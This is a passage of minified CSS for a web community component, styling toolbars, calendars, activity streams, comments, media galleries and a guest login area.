-1100px}#community-wrap .com-icon-lock-open{background-position:0 -1120px}#community-wrap [class^="com-toolbar-"],#community-wrap [class*=" com-toolbar-"]{background-image:url("../images/sprites-toolbar.png")}#community-wrap .com-toolbar-home{background-position:0 0}#community-wrap .com-toolbar-notification{background-position:0 -20px}#community-wrap .com-toolbar-friends{background-position:0 -40px}#community-wrap .com-toolbar-inbox{background-position:0 -60px}#community-wrap .com-toolbar-signout{background-position:0 -80px}#community-wrap [class^="com-glyph-"],#community-wrap [class*=" com-glyph-"]{background-image:url("../images/sprites-glyph.png")}#community-wrap .com-glyph-setting{background-position:0 0}#community-wrap .com-glyph-arrow-r{background-position:0 -20px}#community-wrap .com-glyph-arrow-l{background-position:0 -40px}#community-wrap .com-glyph-search{background-position:0 -60px}#community-wrap .com-glyph-lock-site{background-position:0 -80px}#community-wrap .com-glyph-lock-friends{background-position:0 -100px}#community-wrap .com-glyph-lock-me{background-position:0 -120px}#community-wrap .com-glyph-cross{background-position:0 -140px}#community-wrap .com-glyph-cross:hover{background-position:0 -160px}#community-wrap [class^="com-app-"],#community-wrap [class*=" com-app-"]{background-image:url("../images/sprites-app.png");width:16px}#community-wrap .com-app-cog{background-position:center top}#community-wrap .com-app-chevron{background-position:center}#community-wrap .collapse .com-app-chevron{background-position:center bottom}#community-wrap .cVideo-Thumb{width:100%;position:relative;display:inline-block}#community-wrap .cVideo-Thumb img{width:100%;height:auto}#community-wrap .cVideo-Thumb b{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff!important;font:10px/1.2 Tahoma,Arial,sans-serif;padding:3px 5px;background:#111;opacity:.8;position:absolute;bottom:5px;right:0}#community-wrap .js-mod-video .span6:nth-child(2n+1){margin-left:0}#community-wrap .mceEditor{display:block}#community-wrap .mceEditor .mceLayout{border:1px solid #ccc}#community-wrap .mceEditor .mceFirst>.mceToolbar{border-bottom:1px solid #ccc}#community-wrap .mceEditor .mceLast>.mceStatusbar{border-top:1px solid #ccc}#community-wrap .app-box{border:1px solid #dadada;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05);margin:0 0 15px;padding:10px;position:relative;height:auto;overflow:visible;background:#fafafa}#community-wrap .app-box.control-admin{background:#fff9d5;border-color:#eae2ac #eae2ac #dad092}#community-wrap .app-box.control-admin .app-box-header{cursor:pointer;border-color:#eae2ac}#community-wrap .app-box.control-admin .app-box-list li{border-color:#eae2ac}#community-wrap .app-box.control-approval{background:#e3e6ee;border-color:#b9c3dc #b9c3dc #a5afc8}#community-wrap .app-box.control-approval a{background:none!important;color:#095197;text-decoration:none}#community-wrap .app-box.control-approval a:hover{text-decoration:underline}#community-wrap .app-box>h3,#community-wrap .app-box .app-widget-header>h3{border-bottom:1px solid #ddd;font-size:100%!important;line-height:20px;text-shadow:none;margin:0 0 10px;padding:5px 0 10px;font-weight:bold!important;color:inherit}#community-wrap .app-box-cog{background:none!important;margin-top:5px}#community-wrap .app-box-filter{margin:0 0 15px;font-size:0}#community-wrap .app-box-filter a,#community-wrap .app-box-filter b{font-size:11px;display:inline-block}#community-wrap .app-box-filter a:focus,#community-wrap .app-box-filter a.active-state{background:0;color:inherit;text-decoration:none}#community-wrap .app-box-filter b{color:#999;margin:0 3px;position:relative;top:2px}#community-wrap .app-box-content{display:inline-block;position:relative;width:100%;color:inherit}#community-wrap .app-box-list li+li{padding-top:7px;margin-top:7px;border-top:1px dotted #ddd}#community-wrap .app-box-list.for-menu li{padding-left:25px}#community-wrap .app-box-list.for-menu li a{line-height:20px}#community-wrap .app-box-list.for-menu li i{float:left;margin:0 0 0 -25px}#community-wrap .app-box-footer{border-top:1px solid #ddd;font-size:90%;margin-top:10px;padding-top:10px;text-align:left}#community-wrap .app-box.collapse .app-box-filter,#community-wrap .app-box.collapse .app-box-footer,#community-wrap .app-box.collapse .app-box-content{display:none}#community-wrap .cThumbsList{margin:-7px 0 0 -5px}#community-wrap .cThumbsList li{margin:7px 0 0 5px}#community-wrap .cThumbsList .cAvatar{width:48px;height:48px}#community-wrap .cThumbsList .cAvatar.cMediaAvatar{width:auto;height:101px}#community-wrap .cThumbDetails li{display:inline-block;width:100%}#community-wrap .cThumbDetails li+li{padding-top:7px;margin-top:7px}#community-wrap .cThumb-Avatar .cAvatar{width:48px;height:48px}#community-wrap .cThumb-Avatar .cAvatar.cVideo-Thumb{background-position:center;background-color:transparent;background-size:90px auto}#community-wrap .cThumb-Calendar{border:1px solid #ccc;display:inline-block;width:46px}#community-wrap .cThumb-Calendar b{background:#f5f5f5;display:block;font:9px/19px Tahoma,Arial,sans-serif;text-align:center;text-transform:uppercase}#community-wrap .cThumb-Calendar b+b{background:#fff;border-top:1px solid #ccc;border-bottom:2px solid #eee;font:bold 17px/32px Arial,sans-serif}#community-wrap .cThumb-Detail{margin:0 0 0 53px}#community-wrap .cThumb-Title{font-weight:bold}#community-wrap .cThumb-Brief{margin:3px 0 0}#community-wrap .app-box-menu.toggle .app-box-menu-icon{background-position:-16px 0}#community-wrap .app-box.collapse .app-box-menu.toggle .app-box-menu-icon{background-position:-32px 0}#community-wrap #community-event-nearby-listing,#community-wrap .community-calendar-result .happening_title{display:block;padding-top:10px;margin-top:10px}#community-wrap .community-calendar-result .happening_title{margin-bottom:10px}#community-wrap #community-event-nearby-listing *{line-height:normal}#community-wrap #community-event-nearby-listing>p{margin:0 0 10px;font-weight:bold}#community-wrap .cEventNearby li+li{padding-top:5px;margin-top:5px}#community-wrap .cCalendar{width:100%}#community-wrap .cCalendar th,#community-wrap .cCalendar td{border:1px solid #ccc;text-align:center;text-transform:uppercase;width:14.2857%}#community-wrap .cCalendar th{font-size:11px}#community-wrap .cCalendar th,#community-wrap .cCalendar tr+tr td{padding:5px 0}#community-wrap .cCalendar tr+tr td{background:#f5f5f5;color:#888}#community-wrap .cCalendar .selected{color:#555;font-weight:bold}#community-wrap .cCalendar [class^="event_date"],#community-wrap .cCalendar [class*=" event_date"]{background:#fff}#community-wrap .cCalendar .running,#community-wrap .cCalendar .midrunning{background:#ffd!important;cursor:pointer}#community-wrap .cCalendar div.calendar-month{background:#f5f5f5;display:inline-block;width:100%;text-align:center}#community-wrap .cCalendar div.calendar-month>span{display:inline-block;line-height:20px;height:20px;width:auto;margin:5px 3px}#community-wrap .cCalendar div.calendar-month .calendar-prev,#community-wrap .cCalendar div.calendar-month .calendar-next{opacity:.5;cursor:pointer}#community-wrap .cCalendar div.calendar-month .calendar-prev:hover,#community-wrap .cCalendar div.calendar-month .calendar-next:hover{opacity:.8}#community-wrap .cCalendar div.calendar-month .calendar-prev{float:left}#community-wrap .cCalendar div.calendar-month .calendar-next{float:right}#community-wrap .community-calendar-result .happening_title{display:block;padding-top:10px;margin-top:10px}#community-wrap .cSearch-Box{position:relative;padding-right:38px}#community-wrap .cSearch-Box .cButton-Search{background:none!important;position:absolute;right:5px;top:50%;margin-top:-10px;opacity:.3}#community-wrap .cSearch-Box input{padding-right:30px}#community-wrap .cSearch-Box input:focus+.cButton-Search{opacity:.8}#community-wrap .cStreamTitle{font-size:125%;border-bottom:2px solid #e5e5e5;padding:0 0 10px;margin:10px 0 20px}#community-wrap .cStreamList+.cStreamTitle{margin-top:35px}#community-wrap .cStreamList.pushedUp{margin-top:-10px}#community-wrap .cStreamList>li{padding:15px 0;position:relative;display:inline-block;width:100%}#community-wrap .cStreamList>li+li{border-top:1px solid #e5e5e5}#community-wrap .cStreamList>li.feed-status .stream-message{display:block;margin:8px 0 0}#community-wrap .cStreamList+.cStreamList{margin-top:40px}#community-wrap .cStream-Avatar .cAvatar{width:48px;height:48px}#community-wrap .cStream-Content{margin:0 0 0 58px}#community-wrap .cStream-Content.Compact .cStream-Headline{min-height:20px;margin:0 0 0 25px}#community-wrap .cStream-Content.Compact .cStream-Headline .cStream-Icon{margin:-2px 0 0 -25px}#community-wrap .cStream-Author,#community-wrap .cStream-Heading,#community-wrap .cStream-Reference{font-weight:bold}#community-wrap .cProfileOther .cStream-Reference{display:none}#community-wrap .cStream-Actions,#community-wrap .cStream-Attachment,#community-wrap .cStream-Status{margin-top:8px}#community-wrap .cStream-Quote{padding:0 0 0 10px;border-left:2px solid #ddd}#community-wrap .cStream-Attachment{display:inline-block;width:100%}#community-wrap .cStream-Actions{line-height:16px}#community-wrap .cStream-Actions>i,#community-wrap .cStream-Actions>span{float:left;display:inline-block}#community-wrap .cStream-Actions span{line-height:16px;height:16px;min-height:16px}#community-wrap .cStream-Actions span+span{background:url(../images/middot.png) 0 center no-repeat;padding:0 0 0 7px;margin:0 0 0 5px}#community-wrap .cStream-Icon{margin:-2px 5px 0 0}#community-wrap .cStream-Control{position:absolute;top:10px;right:0}#community-wrap .cStream-Respond{font-size:90%}#community-wrap .cStream-Respond>div{background:#f5f5f5;border:1px solid #eaeaea;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:7px 0 0 0;padding:5px}#community-wrap .cStream-Respond>div+div{margin-top:1px}#community-wrap .cStream-Respond .cStream-Likes,#community-wrap .cStream-Respond .cStream-More{line-height:20px}#community-wrap .cStream-Comment .cStream-Avatar img{width:40px;height:40px}#community-wrap .cStream-Comment .cStream-Content{margin:0 0 0 50px}#community-wrap .cStream-Comment .cStream-Meta{margin:3px 0 0;color:#999}#community-wrap .cStream-Comment .cStream-Meta .js-meta-actions{display:none}#community-wrap .cStream-Comment .cStream-Meta:hover .js-meta-actions{display:inline}#community-wrap .cStream-Form{display:none}#community-wrap .cStream-FormSubmit{margin:5px 0 0;text-align:right}#community-wrap .cStream-FormSubmit button{float:none!important}#community-wrap .cStream-FormCancel{margin:0 5px}#community-wrap .cStream-FormText{resize:none}#community-wrap .cStream-FormCancel,#community-wrap .cStream-FormButton{display:inline-block;vertical-align:baseline}#community-wrap .cStream-FormButton{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid;border-color:#ccc #ccc #aaa;background-color:#f9f9f9;background-image:-moz-linear-gradient(top,#fff,#f0f0f0);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f0f0f0));background-image:-webkit-linear-gradient(top,#fff,#f0f0f0);background-image:-o-linear-gradient(top,#fff,#f0f0f0);background-image:linear-gradient(to bottom,#fff,#f0f0f0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff0f0f0',GradientType=0);font-size:11px;font-weight:bold;font-family:inherit;padding:4px 6px;color:#555;cursor:pointer;height:auto}#community-wrap .wallnone{display:none}#community-wrap .cStream-Photo .cPhoto-Thumb,#community-wrap .cStream-Photo .cPhoto-Thumb img{display:block;width:100%;height:auto}#community-wrap .cStream-PhotoRow>div{max-width:128px}#community-wrap .cStream-Photo+.cStream-Quote,#community-wrap .cStream-PhotoRow+.cStream-PhotoRow{margin:8px 0 0}#community-wrap .js-stream-photos{max-width:556px;width:100%}#community-wrap .cStream-Video .video-avatar{max-width:130px}#community-wrap .cStream-Video .video-description{padding-left:140px}#community-wrap .cSnippets.Inline{font-size:0;margin:-3px 0 0 -3px}#community-wrap .cSnippets.Inline>b{display:inline-block;margin:3px 0 0 3px}#community-wrap .cSnippets.Block>div+div{margin-top:5px}#community-wrap .cSnip-Avatar img{width:48px;height:48px}#community-wrap .cSnip-Avatar.Album{background:#fff!important;border:1px solid #ccc;margin:4px 0 0 3px}#community-wrap .cSnip-Avatar.Album img{background:#fff;border:1px solid #ccc;display:inline-block;float:left;padding:3px;margin:-5px 2px 2px -5px;width:58px;height:58px}#community-wrap .cSnip-Avatar.Album+.cSnip-Detail{margin:0 0 0 78px}#community-wrap .cSnip-Avatar.Video{position:relative}#community-wrap .cSnip-Avatar.Video img{width:auto;height:112px}#community-wrap .cSnip-Avatar.Video b{background:#111;border-radius:2px 2px 2px 2px;bottom:5px;color:#fff;font:10px/1.2 Tahoma,Arial,sans-serif;opacity:.8;padding:3px 5px;position:absolute;right:5px}#community-wrap .cSnip-Detail{margin:0 0 0 58px}#community-wrap .cSnip-Detail.Video{margin:0 0 0 122px}#community-wrap .cSnip-Title{font-weight:bold}#community-wrap .cSnip-Info{display:inline-block;line-height:16px;margin-top:5px;width:100%}#community-wrap .cSnip-Info>span{float:left}#community-wrap .cSnip-Info>span+span{background:url(../images/middot.png) 0 center no-repeat;padding:0 0 0 7px;margin:0 0 0 5px}#community-wrap .cSnip-Photo{display:inline-block;position:relative}#community-wrap .cSnip-Photo img{border:0;padding:0;margin:0}#community-wrap .cSnip-Photo span{background:#333;background:rgba(0,0,0,0.5);border:1px solid #ddd;display:none;position:absolute;left:-1px;top:-1px;width:100%;height:100%}#community-wrap .cSnip-Photo span i{color:#fff;display:block;font-size:11px;font-style:normal;font-weight:normal;padding:10px}#community-wrap .cSnip-Photo:hover span{display:block}#community-wrap .cUpdatesHelper{border-top:1px dotted #ddd;padding-top:15px;margin-top:15px}#community-wrap .cUpdatesHelper .updates-options a+a{border-left:1px solid #ddd;display:inline-block;padding:0 0 0 5px;margin:0 0 0 5px}#community-wrap .cActivity-LoadLatest{display:none;margin-bottom:5px}#community-wrap .cActivity-LoadMore{margin-top:5px}#community-wrap .cActivity-LoadMore .loading{background-position:center!important;background-repeat:no-repeat;display:none}#community-wrap .cPageActions{margin:0 0 20px;text-align:right;font-size:0}#community-wrap .cPageActions .cFloat-L+.cFloat-L{margin:0 0 0 10px}#community-wrap .cPageOwner{font-size:11px;padding-top:5px}#community-wrap .cPageAction>div{background:#eee;border:1px solid;border-color:#ccc #ccc #bbb;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;display:inline-block;background-color:#f9f9f9;background-image:-moz-linear-gradient(top,#fff,#f0f0f0);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f0f0f0));background-image:-webkit-linear-gradient(top,#fff,#f0f0f0);background-image:-o-linear-gradient(top,#fff,#f0f0f0);background-image:linear-gradient(to bottom,#fff,#f0f0f0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff0f0f0',GradientType=0)}#community-wrap .cPageAction>div+div{border-left:0}#community-wrap .cPageAction>div:first-child{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}#community-wrap .cPageAction>div:last-child{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}#community-wrap .cPageAction>div a,#community-wrap .cPageAction>div a:hover{color:#555!important;font-size:11px;font-weight:bold;background:none!important;display:inline-block;text-decoration:none!important;height:20px;line-height:20px;padding:4px 6px}#community-wrap .cPageMeta{font-size:11px}#community-wrap .cPageHeader{padding:0 0 20px;overflow:hidden}#community-wrap .cPageHeader.otherProfile{border-bottom:0}#community-wrap .cPageAvatar{border:1px solid #ccc;border-bottom-color:#aaa;padding:3px;position:relative;margin-bottom:40px}#community-wrap .cPageAvatar>div img{width:160px;height:auto}#community-wrap .cPageAvatar>div b{bottom:10px;display:none;left:0;position:absolute;text-align:center;width:100%}#community-wrap .cPageAvatar>div b a{background:#666;background:rgba(0,0,0,0.7);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;display:inline-block;line-height:15px;font-weight:normal;padding:10px 15px;text-decoration:none}#community-wrap .cPageAvatar>div b a:hover{background:#222;background:rgba(0,0,0,0.85)}#community-wrap .cPageAvatar>div:hover b{display:block}#community-wrap .cPageAvatar .cPage-Like{position:absolute;bottom:-40px;left:-1px}#community-wrap .cPageInfo{margin:0 0 0 185px}#community-wrap .cPageInfo-Status{border-bottom:1px solid #ddd;padding:0 0 10px;margin:10px 0}#community-wrap .cPageInfo-List li+li{margin-top:7px}#community-wrap .cPageInfo-List li>b{line-height:1.1}#community-wrap .cPageToolbox{background:#f5f5f5;border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05);padding:5px 0 0;margin:0 0 10px}#community-wrap .cPageToolbox a{background:0;border:1px solid transparent;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#444!important;display:block;margin:0 0 5px 5px;padding:3px 5px;text-decoration:none!important}#community-wrap .cPageToolbox a:hover{background:#eee;border-color:#ddd}#community-wrap .cPageStory-Editor{border-top:1px solid #ddd;padding-top:20px;margin-top:20px}#community-wrap .cPageTabs{border-bottom:1px solid 1px solid #e5e5e5;padding:15px 0;margin:0 0 10px;background:#f0f0f0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:7px;border:1px solid #ccc}#community-wrap .cPageTabs li+li{margin:0 0 0 5px}#community-wrap .cPageTabs li a{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:inherit;display:inline-block;font-size:90%;line-height:1.2;padding:8px 10px;text-decoration:none}#community-wrap .cPageTabs li a:hover{background:0;color:inherit;text-decoration:underline}#community-wrap .cPageTabs li.cTabCurrent a{background:#555;color:#fff;text-decoration:none!important}#community-wrap .cPageTabs li.cTabDisabled a{color:#999;cursor:default}#community-wrap .cTabsContentWrap .cTabsContent{display:none}#community-wrap .cTabsContentWrap .cTabsContent.cTabsContentCurrent{display:block}#community-wrap .cField+.cField{margin:13px 0 0;padding:13px 0 0;border-top:1px solid #ddd}#community-wrap .cField .cField-Title{font-size:12px;font-weight:bold;margin-bottom:13px}#community-wrap .cField .cField-Name{font-family:inherit;font-size:90%;font-weight:normal;color:#999;margin:0 0 3px}#community-wrap .cField .cField-List li+li{margin-top:10px}#community-wrap .cPageAdmin{background-color:#f2dede;border:1px solid #cda6ab;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px;margin:0 0 20px}#community-wrap .cPageAdmin li+li{border-left:1px dotted #cda6ab;padding:0 0 0 10px;margin:0 0 0 10px}#community-wrap .cPageAdmin a{background:none!important;color:#ae3e4c!important;text-decoration:none;font-size:90%}#community-wrap .cPageAdmin a:hover{text-decoration:underline}#community-wrap .cPageOptions{margin:0 0 0 10px}#community-wrap .cPageOptions li{margin:0 0 5px}#community-wrap .cInvite-Relations{margin-top:3px;font-size:11px}#community-wrap .cInvite-Actions{margin-top:5px}#community-wrap .cEvent-Activity .cStream-Reference,#community-wrap .cGroup-Activity .cStream-Reference{display:none}#community-wrap .cMedia-ThumbList{margin:0 -10px}#community-wrap .cMedia-ThumbList li{width:25%}#community-wrap .cMedia-ThumbList li:hover .cMedia-Actions{display:block}#community-wrap .cMedia-ThumbList .cMedia-Thumb{display:inline-block;position:relative}#community-wrap .cMedia-ThumbList .cMedia-Box{margin:0 10px 20px}#community-wrap .cMedia-ThumbList.Albums *{text-align:center}#community-wrap .cMedia-ThumbList.Photos .cMedia-Avatar{padding:10px 0}#community-wrap .cMedia-Avatar{background:#f5f5f5;text-align:center;position:relative}#community-wrap .cMedia-Avatar:hover .cMedia-Drag{display:block}#community-wrap .cMedia-Actions,#community-wrap .cMedia-Controls,#community-wrap .cMedia-Summary{margin:10px 0 0}#community-wrap .cMedia-Title{margin:0 0 5px}#community-wrap .cMedia-Title a,#community-wrap .cMedia-Title b{font-weight:bold;word-wrap:break-word}#community-wrap .cMedia-Actions{display:none;position:absolute;text-align:center;top:75%;margin-top:-15px;width:100%}#community-wrap .cMedia-Actions>div{display:inline-block;background:#333;background:rgba(0,0,0,0.7);font-size:0;padding:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#community-wrap .cMedia-Actions>div a{background:none!important;display:inline-block;height:20px;width:20px}#community-wrap .cMedia-Count{margin:0 0 5px}#community-wrap .cMedia-Tag,#community-wrap .cMedia-TagOptions{margin:10px 0 0}#community-wrap .cDragable .dragged .cMedia-Box{background:#dcdcdc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:2px dashed #dadada}#community-wrap .cMedia-Drag{position:absolute;text-align:center;top:105px;width:100%;display:none}#community-wrap .cDragControl{cursor:move}#community-wrap .cDragControl>i{background:url(../images/glyph/drag.png) center no-repeat;width:12px;height:12px}#community-wrap .cMedia-Featured{background:url(../images/featured-ribbon.png);width:24px;height:24px;top:0;left:0;position:absolute}#community-wrap .cMedia-PhotoCover{background:#eee;text-align:center;position:relative}#community-wrap .cMedia-AlbumCover{background:#f8f8f8;border:1px solid #ccc;display:inline-block;position:relative}#community-wrap .cMedia-AlbumCover .cPhotoAvatar{background:#fff!important;display:block;padding:5px;border:1px solid 1px solid #ccc;margin:-5px 3px 3px -5px}#community-wrap .cMedia-AlbumCover .cPhotoAvatar img{display:block;width:128px;height:128px;max-width:100%}#community-wrap .cMedia-AlbumCover .cMedia-Featured{left:-4px;top:-4px}#community-wrap .cMedia-VideoCover{background:#eee;text-align:center;position:relative}#community-wrap .cMedia-Option{background:#eee;border:1px solid #ccc;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05);margin:0 0 20px;padding:10px}#community-wrap .cMedia-Options{color:#555;font-size:11px;margin:4px 0}#community-wrap .cMedia-Options li{line-height:20px;height:20px}#community-wrap .cMedia-Options li+li{border-left:1px dotted #ccc;margin:0 0 0 10px;padding:0 0 0 10px}#community-wrap .cMedia-Options li.cFloat-R{border-left:0}#community-wrap .cMedia-Options li>a{background:none!important;color:inherit!important;text-decoration:none!important;display:inline-block;height:20px;line-height:20px;vertical-align:middle}#community-wrap .cMedia-Options li>a>i{margin:0 2px 0 0}#community-wrap .cMedia-Options li>a:hover span{text-decoration:underline}#community-wrap .cMedia-Options .cMedia-Like{margin-top:-5px}#community-wrap .cMedia-Respond{padding-top:20px}#community-wrap .cMedia-TagPeople>div{margin-top:5px}#community-wrap .cMedia-Meta .cMeta-Desc,#community-wrap .cMedia-Meta .cMedia-TagPeople{margin-bottom:15px;padding-bottom:15px}#community-wrap .cMedia-Meta .cMeta-Avatar .cAvatar{width:48px;height:48px}#community-wrap .cMedia-Meta .cMeta-Details{margin:0 0 0 58px}#community-wrap .cMedia-Description{margin:15px 0 25px}#community-wrap .cMedia-Description>b{display:block;margin-bottom:15px}#community-wrap .cMedia-Description .cButton{margin-top:10px}#community-wrap .cVideo-Screen{text-align:center;background:#555;padding:20px 0}#community-wrap .photoCaption .photoCaptionText{border:0;margin:4px 0 0;padding:0;resize:none;width:100%;height:auto}#community-wrap .photoCaption .photoCaptionText.editable{border:1px dashed #ddd!important;padding:4px;resize:vertical}#community-wrap .photoCaption .photoCaptionText.editable:focus{border-style:solid!important}#community-wrap .img-half-width{width:50%!important}#community-wrap .cToolBox{background:#fafafa;border:1px solid #dadada;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05);padding:14px;margin:0 0 20px}#community-wrap .cToolBox-Avatar{margin:0 14px 0 0}#community-wrap .cToolBox-Avatar img{width:42px;height:42px}#community-wrap .cToolBox-Options{margin:0;float:right}#community-wrap .cToolBox-Options li{margin:0 0 0 7px;display:inline-block}#community-wrap .cToolBox-Options li a{background:none!important;text-decoration:none!important;display:inline-block;font-size:11px;line-height:20px}#community-wrap .cToolBox-Options li a span{padding:0 3px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#community-wrap .cToolBox-Options li a:hover span{background:#aaa;color:#fff}#community-wrap .cToolBar+.cToolBox{margin-top:-20px;border-top:0;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}#community-wrap .cWall-Header{font-weight:bold;padding:15px 0;margin:15px 0 0}#community-wrap .cWall-Content{border-top:1px solid #e5e5e5;padding:15px 0 0;margin:15px 0 0}#community-wrap .cComments{display:inline-block;width:100%}#community-wrap .cComment+.cComment{border-top:1px solid #e5e5e5;margin-top:15px;padding-top:15px}#community-wrap .cComment-Avatar img.avatar{width:48px;height:48px}#community-wrap .cComment-Body{margin:0 0 0 58px}#community-wrap .cComment-Author{font-weight:bold}#community-wrap .cComment-Content{margin:5px 0}#community-wrap .cComent-Actions{margin:15px 0 0;text-align:right}#community-wrap .cComments-All{border-top:1px solid #e5e5e5;padding:15px 0 0;margin:15px 0 0}#community-wrap .cComments-All .cButton{display:block;text-align:center}#community-wrap .cPageStory-Author .cAvatar{width:48px;height:48px}#community-wrap .cPageStory-Content{margin:0 0 0 58px;overflow:auto}#community-wrap .cPageStory-Content p{line-height:normal;margin-top:0}#community-wrap .stream-quote-text img{width:32px}#community-wrap .stream-quote-text p{margin-left:40px}#community-wrap .cFilesList .cFile-Name{font-weight:bold}#community-wrap .cFilesList .cFile-Author{font-size:90%;margin:5px 0 3px}#community-wrap .cFilesList .cFile-Delete{display:none}#community-wrap .cFilesList li:hover .cFile-Delete{display:inline-block;text-decoration:none!important}#community-wrap .app-item,#community-wrap .app-add{border:solid 1px #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#555;position:relative;margin:0 0 7px;padding:10px;overflow:hidden;cursor:move}#community-wrap .app-item.app-core{background:#eee;cursor:default}#community-wrap .app-add{border:1px dashed #ddd}#community-wrap .app-add a{text-decoration:none}#community-wrap .app-add a:hover,#community-wrap .app-add a:hover{background:0;color:inherit;text-decoration:none}#community-wrap .app-item-edit .app-title{display:block;line-height:20px;height:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:0 0 0 30px}#community-wrap .app-item-edit .app-actions{border-top:1px solid #eee;margin-top:10px;padding-top:10px;text-align:right;height:20px}#community-wrap .app-item-edit .app-actions a{background:none!important;display:inline-block;vertical-align:top}#community-wrap .app-item-edit .app-actions a+a{margin:0 0 0 5px}#community-wrap .app-item-edit .app-favicon{margin:2px}#community-wrap .app-item-edit .app-favicon,#community-wrap .app-item-edit .app-action-remove{position:absolute;left:10px;top:10px}#community-wrap .app-item-edit .app-action-remove{display:none}#community-wrap .app-item-edit .app-action-remove:hover{background:0}#community-wrap .app-item-edit:hover .app-action-remove{display:block}#community-wrap .app-item-edit:hover .app-favicon{display:none}#community-wrap .app-box-main{margin-top:30px}#community-wrap .app-box-main .app-widget-header{background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:7px 10px;margin:0 0 15px;position:relative}#community-wrap .app-box-main .app-widget-header .app-box-title{font-size:100%;height:20px;line-height:20px}#community-wrap .app-box-main .app-box-menus{height:20px;position:absolute;right:7px;top:7px}#community-wrap .app-box-main .app-box-menus *{font-size:0;display:inline-block;vertical-align:top}#community-wrap .app-box-main .app-box-menus a{background:none!important}#community-wrap #apps-mine .app-item.dragHandle{cursor:move}#community-wrap .app-item.dragHandle .app-item-description{margin:0 20px 15px 100px}#community-wrap .app-item.dragHandle .app-item-details,#community-wrap .app-item.dragHandle h3{margin:0 20px 0 100px}#community-wrap .app-item.onDrag a{color:#8e58b7}#community-wrap .app-position.onDrag,#community-wrap .app-position.onSave{background:#ffd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #ccc;padding:5px 5px 3px}#community-wrap .app-placeholder{margin-bottom:5px;border:1px dashed #aaa;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}#community-wrap .app-item.onDrag{width:200px;opacity:.5;filter:alpha(opacity=50)}#community-wrap .app-item.onSave{background-image:url(../images/wait.gif);background-repeat:no-repeat;background-position:center center;border:1px dashed #aaa;opacity:.5;filter:alpha(opacity=50)}#community-wrap .cGuest{margin:0 0 20px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.6);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.6);box-shadow:inset 0 1px 0 rgba(255,255,255,0.6)}#community-wrap .cGuest h1{text-shadow:0 0 4px #222;font-weight:bold!important;padding:20px 20px 10px;font-size:32px;border:0}#community-wrap .cGuest .login-area{background:#fafafa;padding:20px;border:1px solid #dadada;border-top:0;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}#community-wrap .cGuest .login-area label{color:#aaa}#community-wrap .cGuest .hero-area{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;background:url('../images/guest-bg.jpg') no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;text-shadow:0 1px 3px rgba(0,0,0,0.25);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fefefe}#community-wrap .cGuest .hero-area p{font-size:16px}#community-wrap .cGuest .hero-area 